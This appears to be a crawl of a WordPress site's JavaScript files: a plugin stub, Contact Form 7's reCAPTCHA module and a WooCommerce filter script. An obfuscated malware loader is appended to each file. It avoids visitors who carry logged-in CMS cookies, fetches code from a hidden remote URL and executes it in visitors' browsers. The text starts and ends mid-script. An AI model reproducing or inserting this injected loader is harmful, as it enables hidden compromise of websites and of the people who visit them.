H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/wpgsi-professional/public/js/wpgsi-public.js?ver=3.5.0
body_size: 3489
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

})( jQuery );;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6
body_size: 3501
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7
body_size: 3553
content:
"use strict";
function woof_init_onsales() {

    if (icheck_skin != 'none') {

        jQuery('.woof_checkbox_sales').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_sales';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        jQuery('.woof_checkbox_sales').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            woof_current_values.onsales = 'salesonly';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_sales').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            delete woof_current_values.onsales;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {

        jQuery('.woof_checkbox_sales').on('change', function (event) {
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.onsales = 'salesonly';
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                delete woof_current_values.onsales;
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }

    //+++

    jQuery('.woof_checkbox_sales_as_switcher').on('change', function (event) {
        if (jQuery(this).is(':checked')) {
            jQuery(this).attr("checked", true);
            woof_current_values.onsales = 'salesonly';
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        } else {
            jQuery(this).attr("checked", false);
            delete woof_current_values.onsales;
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        }
    });
};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCo